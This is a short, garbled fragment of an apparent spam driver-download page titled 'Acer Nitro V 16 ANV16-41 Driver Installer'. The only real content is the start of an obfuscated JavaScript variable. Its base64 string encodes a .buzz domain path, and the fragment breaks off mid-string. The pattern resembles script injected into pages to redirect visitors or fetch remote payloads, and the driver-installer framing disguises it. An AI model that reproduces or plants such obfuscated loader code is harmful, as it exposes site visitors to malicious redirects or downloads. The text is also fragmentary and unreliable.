
Skip
to
Foul Umm Durman
content
Acer Nitro V 16 ANV16-
41 Driver Installer
Written by
Cashier
in
DRIVDOWNLOADS
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M